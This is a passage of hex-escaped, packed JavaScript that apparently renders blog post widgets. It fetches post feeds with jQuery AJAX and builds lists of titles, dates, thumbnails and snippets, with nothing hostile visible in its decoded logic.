5b\x61\x5b\x30\x5d\x5d\x3b\x31\x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x